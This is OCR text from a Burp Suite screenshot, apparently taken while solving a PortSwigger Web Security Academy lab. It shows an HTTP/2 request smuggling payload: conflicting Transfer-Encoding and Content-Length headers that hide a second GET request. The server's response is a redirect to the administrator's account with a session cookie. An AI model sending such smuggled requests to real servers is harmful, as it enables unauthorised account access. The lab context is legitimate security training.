 Request
Pretty Raw Hex Hackvertor
1 POST / HTTP/2\r \n
2 Host: 0a11008b045db67681d7d57800e000d9.web-security-academy.net\r \n
3 Transfer-Encoding: chunked\r \n
4 Content-Length: 120\r \n
5 \r \n
6 0\r \n
7 \r \n
8 GET / HTTP/1.1\r \n
9 Host: 0a11008b045db67681d7d57800e000d9.web-security-academy.net\r \n
10 Content-Length: 12\r \n
11 \r \n
12 testing=test
Search
Response
Pretty Raw Hex Render Hackvertor
1 HTTP/2 302 Found
2 Location: /my-account?id=administrator
3 Set-Cookie: session=oQWrcEUugh4yROOhI52xKkdpQukn3SCJ; Secure; HttpOnly; SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 0
6
7